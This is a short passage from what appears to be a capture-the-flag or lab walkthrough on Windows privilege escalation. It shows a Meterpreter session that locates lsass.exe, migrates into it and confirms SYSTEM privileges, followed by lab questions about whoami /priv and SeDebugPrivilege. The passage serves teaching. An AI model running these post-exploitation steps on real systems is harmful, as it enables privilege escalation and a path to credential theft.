 meterpreter > ps lsass
Filtering on 'lsass'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
676 580 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
meterpreter > migrate 676
[*] Migrating from 2592 to 676...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
There's more reading here.
Answer the questions below
View all the privileges using whoami /priv
No answer needed
You can see that two privileges(SeDebugPrivilege
vulnerability.